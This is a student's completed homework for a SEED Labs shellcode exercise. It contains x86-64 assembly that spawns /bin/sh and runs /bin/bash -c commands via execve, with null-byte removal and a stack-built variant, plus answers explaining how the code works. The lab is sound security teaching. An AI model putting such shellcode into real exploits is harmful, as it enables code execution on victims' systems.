CSE 331 Spring 2026
Homework 5

SEED Labs
Shellcode

Acknowledgement:
I confirm that this submission, including all code and figures, is entirely my own work.

Full Name: ____尤晟喧_____
Student ID: ____R32314015_____
Date: _____2026.5.7_________

Complete this template based on the manual provided. Answer in English. (Homework_5_Manual_Shellcode.pdf, available in both English and Chinese).
2 Task 1: Writing Assembly Code
Screenshot for Task 1 (Replace the screenshot below with your own screenshot):
Show your screenshot of Hello, world! section in the machine code. Do not use xxd; use bless or HxD editor (you should know them in Homework 1) instead.

Figure 1 Hello, world! section in the machine code Hello.o

3 Task 2: Writing Shellcode (Approach 1)
3.1 Task 2.a. Understand the code
Screenshot for Task 2.a. Part 2 (Replace the screenshot below with your own screenshot):
Part 2. Show how the program gets the address of the shell string /bin/sh.

Figure 2 gdb debug information showing the address of the shell string loaded in rbx
– Question 1. Explain how the program constructs the argv[] array, and show which lines set the values for argv[0] and argv[1], respectively..
Answer: Constructing argv[]: The program uses the db directive to create placeholders (AAAAAAAA and BBBBBBBB) for the array elements at the end of the code segment.

Setting argv[0]: The instruction mov [rbx+8], rbx stores the address of the /bin/sh string (held in rbx) into the memory location at an 8-byte offset (overwriting the first placeholder).

Setting argv[1]: The instruction mov [rbx+16], rax stores the value of rax (which is 0x00) into the memory location at a 16-byte offset, acting as the null terminator for the array.

– Question 2. Explain the real meaning of Lines ➀ and ➁.
Answer: Line ➀ (mov rdi, rbx): This loads the address of the /bin/sh string into the rdi register. In 64-bit architecture, rdi is used to pass the first argument to the execve system call.
Line ➁ (lea rsi, [rbx+8]): This loads the base address of the newly constructed array into the rsi register. This is passed as the second argument to execve.

3.2 Task 2.b. Eliminate zeros from the code
– Code 1. Replace the example code below with your assembly code that eliminates zeros.
section .text
global _start
_start:
BITS 64
jmp short two
one:
pop rbx

mov [rbx+8], rbx ; store rbx to memory at address rbx + 8
xor rax, rax ; rax = 0
mov [rbx+16], rax ; store rax to memory at address rbx + 16

mov rdi, rbx ; rdi = rbx
lea rsi, [rbx+8] ; rsi = rbx + 8
xor rdx, rdx ; rdx = 0
xor rax, rax ; rax = 59
mov al, 59
syscall
two:
call one
db '/bin/sh', 0xFF ; The command string (terminated by a zero)
db 'AAAAAAAA' ; Place holder for argv[0]
db 'BBBBBBBB' ; Place holder for argv[1]

Screenshot for Task 2.b. (Replace the screenshot below with your own screenshot):
Use objdump -Mintel -d, show that your machine code for this task contains no zeros.

Figure 3 Results of objdump, showing that the modified source code generates no zeros in the machine code

3.3 Task 2.c. Run a more complicated command
– Code 2. Paste your code for this task below.
section .text
global _start
_start:
BITS 64
jmp short two
one:
pop rbx
xor rax, rax ; rax = 0
mov [rbx+9], al ; Terminate "/bin/bash"
mov [rbx+12], al ; Terminate "-c"
mov [rbx+31], al ; Terminate "echo hello; ls -la"
mov [rbx+32], rbx
lea rcx, [rbx+10]
mov [rbx+40], rcx
lea rcx, [rbx+13]
mov [rbx+48], rcx
mov [rbx+56], rax ; rax is already 0
mov rdi, rbx ; rdi = address of "/bin/bash"
lea rsi, [rbx+32] ; rsi = address of argv[] array
xor rdx, rdx ; rdx = 0 (No environment variables)
mov al, 59
syscall

two:
call one
db '/bin/bash', 0xFF ; Offset 0
db '-c', 0xFF ; Offset 10
db 'echo hello; ls -la', 0xFF ; Offset 13
db 'AAAAAAAA' ; Offset 32 (argv[0])
db 'BBBBBBBB' ; Offset 40 (argv[1])
db 'CCCCCCCC' ; Offset 48 (argv[2])
db 'DDDDDDDD' ; Offset 56 (argv[3])

Screenshot for Task 2.c. (Replace the screenshot below with your own screenshot):
You only need to show the first few lines of output.

Figure 4 First few lines of output for Task 2.c.
3.4 Task 2.d. Pass environment variables
– Code 3. Paste your code for this task below.
section .text
global _start
_start:
BITS 64
jmp short two

one:
pop rbx ; rbx = address of data block

xor al, al
mov [rbx+12], al ; "/usr/bin/env" (length 12)
mov [rbx+22], al ; "aaa=hello" (length 9, starts at 13)
mov [rbx+32], al ; "bbb=world" (length 9, starts at 23)
mov [rbx+48], al ; "ccc=hello world" (length 15, starts at 33)
mov [rbx+49], rbx ; argv[0] = &"/usr/bin/env"
xor rax, rax
mov [rbx+57], rax ; argv[1] = NULL
lea rcx, [rbx+13] ; "aaa=hello"
mov [rbx+65], rcx
lea rcx, [rbx+23] ; "bbb=world"
mov [rbx+73], rcx
lea rcx, [rbx+33] ; "ccc=hello world"
mov [rbx+81], rcx
mov [rbx+89], rax ; envp[3] = NULL (rax still 0)
mov rdi, rbx ; filename
lea rsi, [rbx+49] ; argv
lea rdx, [rbx+65] ; envp
xor eax, eax
mov al, 59
syscall

two:
call one
db '/usr/bin/env', 0xFF ; 13 bytes: string + 0xFF
db 'aaa=hello', 0xFF ; 10 bytes
db 'bbb=world', 0xFF ; 10 bytes
db 'ccc=hello world', 0xFF ; 16 bytes
db 'AAAAAAAA' ; argv[0] placeholder (8 bytes)
db 'BBBBBBBB' ; argv[1] placeholder (8 bytes)
db 'CCCCCCCC' ; envp[0] placeholder
db 'DDDDDDDD' ; envp[1] placeholder
db 'EEEEEEEE' ; envp[2] placeholder
db 'FFFFFFFF' ; envp[3] placeholder

Screenshot 1 for Task 2.d. (Replace the screenshot below with your own screenshot):

Figure 5 Output for Task 2.c.

Screenshot 2 for Task 2.d. (Replace the screenshot below with your own screenshot):
Use objdump -Mintel -d, show that your machine code for this task contains no zeros.

Figure 6 Result of objdump for the machine code in Task 2.d.

4 Task 3: Writing Shellcode (Approach 2)
section .text
global _start
_start:
; 1. Clear registers
xor rdx, rdx ; rdx = 0 (envp)
one:
push rdx ; Push null terminator for string 1
; 2. Push "echo hello; ls -la"
mov rax, 0x000000000000616c ; "la"
push rax
mov rax, 0x2d20736c203b6f6c ; "llo; ls -"
push rax
mov rax, 0x6c6568206f686365 ; "echo hel"
push rax
mov r8, rsp ; Save pointer to argv[2]
; 3. Push "-c"
push rdx ; Null terminator
mov rax, 0x000000000000632d ; "-c"
push rax
mov r9, rsp ; Save pointer to argv[1]
; 4. Push "/bin/bash"
push rdx ; Null terminator
mov rax, 0x0000000000000068 ; "h"
push rax
mov rax, 0x7361622f6e69622f ; "/bin/bas"
push rax
mov rdi, rsp ; rdi = address of "/bin/bash" (Filename)
; 5. Construct argv array on stack (Backwards: argv[3] -> argv[0])
push rdx ; argv[3] = 0
push r8 ; argv[2] = "echo hello..."
push r9 ; argv[1] = "-c"
push rdi ; argv[0] = "/bin/bash"
mov rsi, rsp ; rsi = array pointer
; 6. Execute
xor rax, rax
mov al, 59
syscall

Screenshot for Task 3.a. (Replace the screenshot below with your own screenshot):
Insert a location (like one: in Task 2.a.) in your code, so you can use gdb to trace the execution of the program in this task. Take a screenshot showing the rsp is pointing to “echo hello; ls -la”. You may need to step a few times.

Figure 7 gdb debug showing the stack pointer register pointing to “echo hello; ls -la”

– Question 3. Please compare the two approaches in this lab. Which one do you like better, and why? Your answer should include discussion on memory management in your code.
Answer: I prefer Approach 2 (stack method). It constructs all data on the stack,
which is always writable in real attack scenarios. This makes the shellcode
more realistic and portable. Approach 1 modifies data in the code section,
which requires the code segment to be writable (--omagic flag). In terms
of memory management, Approach 2 uses stack space which is naturally
reusable and temporary, while Approach 1 uses code section storage which
remains occupied. However, Approach 1 is easier for constructing long
strings. Overall, Approach 2 is more practical for real-world exploitation.

6 Submission
Convert the finished template to pdf and upload. Do not upload .docx or any other files.

